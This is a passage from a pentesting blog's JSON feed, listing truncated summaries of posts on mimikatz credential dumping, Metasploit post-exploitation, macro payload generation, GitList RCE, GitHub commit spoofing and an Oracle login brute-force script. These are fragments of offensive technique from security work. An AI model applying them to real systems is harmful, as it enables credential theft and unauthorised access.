Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4302535841251711007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4302535841251711007"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/powershell-dumping-all-certs-in-cert.html","title":"Powershell dumping all certs in the cert store"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-870902345962075298"},"published":{"$t":"2015-02-16T09:00:00.000-05:00"},"updated":{"$t":"2015-02-16T09:00:01.962-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"My GoldDigger Script"},"summary":{"type":"text","$t":"Awhile back I created a post module that would index various types of file types so I could more quickly find and decide if i wanted to do download potentially useful files.\n\nI like to look for the passwords.txt\/passwords.xls\/passwords.doc in addition to other configuration files.  Finding and reviewing these can be a bit tedious on the command line.\n\nThe script is based on the enum_files \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/870902345962075298\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/870902345962075298","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/my-golddigger-script.html","title":"My GoldDigger Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8862132158350108754"},"published":{"$t":"2015-02-10T09:58:00.001-05:00"},"updated":{"$t":"2015-02-10T09:58:13.739-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's + Mimikatz + Windows 8.1 part two"},"summary":{"type":"text","$t":"I love twitter. OJ replied to me about my metasploit+mimikatz+Windows 8.1 post\n\n\n\n\n\nLooks like mimikatz 2.0 IS in msf, its just under the use kiwi functionality\n\nmeterpreter \u0026gt; use kiwi\nLoading extension kiwi...\n\n\u0026nbsp; .#####. \u0026nbsp; mimikatz 2.0 alpha (x64\/win64) release \"Kiwi en C\"\n\u0026nbsp;.## ^ ##.\n\u0026nbsp;## \/ \\ ## \u0026nbsp;\/* * *\n\u0026nbsp;## \\ \/ ## \u0026nbsp; Benjamin DELPY `gentilkiwi` ( benjamin@"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8862132158350108754\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8862132158350108754","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-windows-81-part-two.html","title":"MSF's + Mimikatz + Windows 8.1 part two"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nEpJoRcIxFlUodk2xwgKp0Kkx_6mm9CjJV14QsvXpqtENkS5LJw25OuyUVFGNoZ-Ltk92pNSxn0Y3IvMoWq2Uu2v_cjx_lALuXmVTlMPWT120tssm6V9xqTIA5awyGJgof5WDNVYSqM\/s72-c\/Screen+Shot+2015-02-09+at+4.44.38+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7055262982650186461"},"published":{"$t":"2015-02-09T09:00:00.000-05:00"},"updated":{"$t":"2015-02-09T09:45:13.395-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"},"summary":{"type":"text","$t":"\nSo you are on a Windows 8.1 box. You go to run the trusty mimikatz--\u0026gt;wdigest and it fails.\n\nWell technically it will work but there wont be anything there\n\n\nUsing the current mimikatz that ships with metasploit (as of 1\/16\/2015) will not return anything. This is because 8.1 doesn't keep passwords in memory any more.\n\nHowever, you should still be able to get hashes and kerberos tickets\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7055262982650186461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7055262982650186461","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-doesnt-work-on-windows-81.html","title":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Iww5TQPCT0NUHP8oIKUf-5rAnCF-r84S9wQvj0L1hC_f6Lz5ppIbAgU3AjcIX-e4NRiA42OIIi-veOVyBCaZPomJgkT193a1wu9EYuJf02NbdSu9VNZvwe-TgwkFRH0azbP5K4op0k8\/s72-c\/Screen+Shot+2015-01-16+at+4.52.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8057557621286382498"},"published":{"$t":"2015-02-02T09:00:00.000-05:00"},"updated":{"$t":"2015-02-04T18:38:58.356-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cisco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cisco asa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Cisco ASA version grabber (CVE-2014-3398)"},"summary":{"type":"text","$t":"Was catching up on blogs and re-reading some things and re-came across this blog post and Ruxcon slides\nhttp:\/\/breenmachine.blogspot.com\/2014\/10\/cisco-asa-ssl-vpn-backdoor-poc-cve-2014.html\nhttps:\/\/ruxcon.org.au\/assets\/2014\/slides\/Breaking%20Bricks%20Ruxcon%202014.pdf\n\nWhile looking for some of the POCs I found this separate issue:\n\nhttp:\/\/blog.spiderlabs.com\/2014\/04\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8057557621286382498\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8057557621286382498","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8057557621286382498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8057557621286382498"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/cisco-asa-version-grabber-cve-2014-3398.html","title":"Cisco ASA version grabber (CVE-2014-3398)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcM_bcBkQ1far59TnZtzfzwux8w1mMlCqWayl512AdcbHhnre6HnzIOKFNSFH9dP5JgvZdVgPmGA_d6jsWAK2TPfHaAptq_iFMZAjF3qLgjcJxDFvljWJO1ykMo-qsVSLgSccLHhjxgc\/s72-c\/Screen+Shot+2015-01-16+at+3.54.02+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3346990779152342080"},"published":{"$t":"2015-01-26T09:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:03.108-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (GitList)"},"summary":{"type":"text","$t":"More info from the DevOoops talk\n\nRemote Code Execution in GitList\n\nbackground blog post here:\u0026nbsp;http:\/\/hatriot.github.io\/blog\/2014\/06\/29\/gitlist-rce\/\n\nP.S. if you don't read that blog, you should :-)\n\nhttp:\/\/www.exploit-db.com\/exploits\/33929\/\n\nMSF module:\nhttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/gitlist_exec.rb\n\nRead the blog post for the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3346990779152342080\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3346990779152342080","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3346990779152342080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3346990779152342080"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-revision-control-gitlist.html","title":"DevOoops: Revision Control (GitList)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6346382083724251044"},"published":{"$t":"2015-01-23T12:56:00.000-05:00"},"updated":{"$t":"2015-01-23T12:56:04.016-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"osx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"persistence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shmoocon 15"}],"title":{"type":"text","$t":"Shmoocon Notes: Userland Persistence on Mac OS X"},"summary":{"type":"text","$t":"Notes from the conf for later\n\nUserland Persistence on Mac OS X\n\nby Josh Pitts @midnite_runr\u0026nbsp;\n\n\nVideo\nhttps:\/\/archive.org\/details\/joshpitts_shmoocon2015\n\nthe backdoor factory\nhttps:\/\/github.com\/secretsquirrel\/the-backdoor-factory\n\n--framework to patch PE, elf, Mach-O binaries\n\nBFDProxy will patch will stuff while it is being downloaded\nhttps:\/\/github.com\/secretsquirrel\/BDFProxy\n\nmust have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6346382083724251044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6346382083724251044","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6346382083724251044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6346382083724251044"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/shmoocon-notes-userland-persistence-on.html","title":"Shmoocon Notes: Userland Persistence on Mac OS X"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2112727733251833581"},"published":{"$t":"2015-01-19T09:00:00.000-05:00"},"updated":{"$t":"2015-01-19T09:00:01.664-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"excel macro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Enigma0x3's Generate Macro Powershell Script"},"summary":{"type":"text","$t":"Quick post\/notes on Enigma0x3's Generate Macro payload since it got hot on twitter and reddit last week.\n\ncode is here:\n\nhttps:\/\/github.com\/enigma0x3\/Generate-Macro\n\n\n\n\nThe screenshot above walks through the process\n\nrun it, pass in the URL to Invode-Shellcode.ps1, enter metasploit listener IP and port, and the name of the xls you want created.\n\nYou then pick a persistence method:\n\n\u0026nbsp; \u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2112727733251833581\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2112727733251833581","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2112727733251833581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2112727733251833581"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/enigma0x3s-generate-macro-powershell.html","title":"Enigma0x3's Generate Macro Powershell Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcfU3qAXplV-N68Ur5rJyLHUvZmNI8D9TARG_Y83d8fJHR3XGymB0vViBkSbkL4weh8CHtZEBCAQw3lk_QcSFBOK5GXpiZFCfWyFLRvMQ4FR3YLrtfR7GV1Ip2hV2IHvcjdKHaAUXuYgU\/s72-c\/Generate_macro1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4727910864496849043"},"published":{"$t":"2015-01-12T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:45.863-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"github"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Spoofing GitHub Users"},"summary":{"type":"text","$t":"The user information that gets loaded with a commit is locally controlled metadata.\n\nWhat this means is that you can submit a commit as any user you please. Examples:\n\n\n\n\n\n\n\n\n\n\n\nIt even adds the GitHub icon automagically :-)\n\nThis was also discussed here:\nhttps:\/\/news.ycombinator.com\/item?id=7792026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4727910864496849043\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4727910864496849043","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4727910864496849043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4727910864496849043"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-spoofing-github-users.html","title":"DevOoops: Spoofing GitHub Users"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjUtOz7gsEsGswoWtZlD7JknDnXP-hWPkut93ETFxPB_RoxYFhxW-eoVqtcMBDdS_HjAPcKA12UDYowjTutGThesvtT7S-m9Qil1UWtld6mZxYzQex4hMbuVHa0gnPIRO26NkZuPlG2O8\/s72-c\/Screen+Shot+2014-12-23+at+8.44.36+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6610069063316348484"},"published":{"$t":"2015-01-02T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:36:03.519-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: GitHub Search"},"summary":{"type":"text","$t":"GitHub supports advanced search operators much like Google\n\nReferences:\nhttp:\/\/seclists.org\/fulldisclosure\/2013\/Jun\/15\n--\u0026gt;https:\/\/github.com\/search?p=3\u0026amp;q=extension%3Aphp+mysql_query+%24_GET\u0026amp;ref=searchresults\u0026amp;type=Code\n\nhttp:\/\/blog.conviso.com.br\/2013\/06\/github-hacking-for-fun-and-sensitive.html\n\nsearch cheat sheet:\nhttps:\/\/github.com\/search#search_cheatsheet_pane\n\nFun Examples:\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6610069063316348484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6610069063316348484","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6610069063316348484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6610069063316348484"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-github-search.html","title":"DevOoops: GitHub Search"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7345638167925630550"},"published":{"$t":"2014-12-29T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:22.402-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops "},"summary":{"type":"text","$t":"Ken Johnson and I gave a talk on going after Devops tools at Lascon in October. \u0026nbsp;Slides for the talk are below:\n\n  \n\n LasCon 2014 DevOoops   from Chris Gates \n\nThe talk was recorded, once the talk is posted somewhere I'll update my vimeo channel with the talk.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7345638167925630550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7345638167925630550","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7345638167925630550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7345638167925630550"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/12\/devooops.html","title":"DevOoops "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6316986480126574574"},"published":{"$t":"2014-10-31T13:33:00.001-04:00"},"updated":{"$t":"2014-10-31T13:33:56.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Quick and Dirty Oracle Brute Forcing"},"summary":{"type":"text","$t":"Here is a quick bash script to wrap sqlplus for some brute forcing if for whatever reason nmap is failing to get the job done...and thus metasploit is failing to get the job done since the oracle_login module just calls nmap\n\n\n#!\/bin\/bash\nINPUT=oracle_defaults.csv\nOLDIFS=$IFS\nIFS=,\n[ ! -f $INPUT ] \u0026amp;\u0026amp; { echo \"$INPUT file not found\"; exit 99; }\nwhile read comment number username password "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6316986480126574574\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6316986480126574574","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6316986480126574574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6316986480126574574"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/10\/quick-and-dirty-oracle-brute-forcing.html","title":"Quick and Dirty Oracle Brute Forcing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8690612844844920414"},"published":{"$t":"2014-10-17T15:05:00.001-04:00"},"updated":{"$t":"2014-10-17T15:05:08.654-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"Its nice to see smart people in the industry like Dave Aitel (https:\/\/lists.immunityinc.com\/pipermail\/dailydave\/2014-October\/000769.html, http:\/\/seclists.org\/dailydave\/2013\/q3\/65) catching up to things we have been quietly providing to our clients for years. Attack Simulation and Threat Response \/ Reduction have been big focuses for Attack Research for a while now.\n\nFirst I will address Attack "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8690612844844920414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8690612844844920414","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8690612844844920414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8690612844844920414"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/10\/its-nice-to-see-smart-people-in.html","title":""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8121305102716007787"},"published":{"$t":"2014-06-13T11:45:00.000-04:00"},"updated":{"$t":"2014-06-13T11:45:00.517-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 2"},"summary":{"type":"text","$t":"Short update to talk about mostly performing the actions from Part 1 on Windows 8+ and Windows Server 2012\n\n\nFirst issue was symbols in windbg. Most importantly, NO symbols for windbg. I found this article that lets you remotely download them:\n\nhttp:\/\/support.microsoft.com\/kb\/311503\n\n.sympath SRV*f:\\localsymbols*http:\/\/msdl.microsoft.com\/download\/symbols\n\n\n\n\n\n0: kd\u0026gt; .sympath SRV*f:\\"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8121305102716007787\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8121305102716007787","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/06\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZ4fEw60WY252msfA6vcWn9xvn6LzDQijErDWpNM2Fkt_b2W2qoTShIXBEHtDNW8a-dmFyzByZ1wOEzoAjmuAPjr4BatxlCSVDnT7erC2gMp_fYUcUPBgTE52oruNJ08Zsssfib_rwhw\/s72-c\/Screen+Shot+2014-06-13+at+11.26.55+AM.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-759955790936770125"},"published":{"$t":"2014-05-30T12:37:00.000-04:00"},"updated":{"$t":"2014-05-30T12:40:31.944-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 1"},"summary":{"type":"text","$t":"Pentesting is a funny thing. Someone will drop some new way of doing something and then you get to reflect on all those missed opportunities on previous engagements. I remember when MC showed me all the Oracle stuff and I reminisced about the missed shells.\n\nThis post and part 2 is like that for me.  I can't count the number of times i've had access to the folder full of an organization's virtual"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/759955790936770125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/759955790936770125","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 